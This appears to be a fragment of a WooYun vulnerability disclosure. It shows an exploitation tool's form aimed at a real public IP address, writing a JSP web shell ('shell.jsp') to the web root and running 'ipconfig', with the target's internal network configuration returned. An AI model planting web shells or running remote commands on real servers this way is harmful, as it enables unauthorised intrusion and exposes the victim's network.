 Url: http://218.60.144.109
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.130.247
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : fe80::250:56ff:fea7:43ee%4
Default Gateway . . . . . . . . . : 10.100.130.254
Tunnel adapter Teredo Tunneling Pseudo-Interface:
www.wooyun.org